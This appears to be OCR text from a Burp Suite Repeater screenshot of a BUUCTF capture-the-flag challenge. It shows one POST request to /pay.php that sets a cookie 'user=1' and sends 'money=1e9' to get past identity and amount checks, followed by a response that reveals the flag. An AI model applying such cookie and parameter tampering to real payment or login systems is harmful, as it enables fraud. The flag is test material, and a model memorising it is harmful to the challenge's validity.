 仪表盘 目标 代理 Intruder Repeater Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < > 目标: http://6a262c59-ed46-4af9-9cef-8f2dfb3fd827.node5.buuoj.cn:81 HTT
请求
美化 Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: 6a262c59-ed46-4af9-9cef-8f2dfb3fd827.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://6a262c59-ed46-4af9-9cef-8f2dfb3fd827.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://6a262c59-ed46-4af9-9cef-8f2dfb3fd827.node5.buuoj.cn:81/pay.php
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=404abc&money=1e9
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{e6079248-ae13-4c7c-9fdd-c02ae3e28aa0}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
响应头 8